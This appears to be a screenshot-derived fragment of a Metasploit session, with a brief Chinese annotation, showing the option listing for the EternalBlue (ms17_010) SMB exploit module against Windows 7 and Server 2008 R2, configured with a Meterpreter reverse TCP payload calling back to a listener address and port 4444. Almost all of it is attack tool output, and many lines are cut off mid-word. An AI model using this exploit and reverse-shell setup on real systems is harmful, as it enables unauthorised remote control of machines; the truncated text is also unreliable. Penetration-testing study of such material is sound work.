 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
ng-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only aff
r 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windo
Windows 7, Windows Embedded Standard 7 target machines.
默认的已配置 yes为必选项
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.29.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port